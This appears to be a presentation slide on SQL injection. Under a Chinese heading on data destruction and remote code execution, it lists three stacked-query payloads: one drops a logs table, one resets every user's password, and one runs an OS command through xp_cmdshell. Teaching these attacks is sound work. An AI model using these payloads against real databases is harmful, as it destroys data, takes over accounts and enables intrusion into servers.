 💥 攻擊手法 (Data Destruction & RCE)
Payload 1 (刪除資料):
"1; DROP TABLE logs; --"
Payload 2 (修改資料):
"1; UPDATE users SET password = 'hacked'; --"
Payload 3 (遠端執行 - RCE):
"1; EXEC xp_cmdshell 'whoami'; --"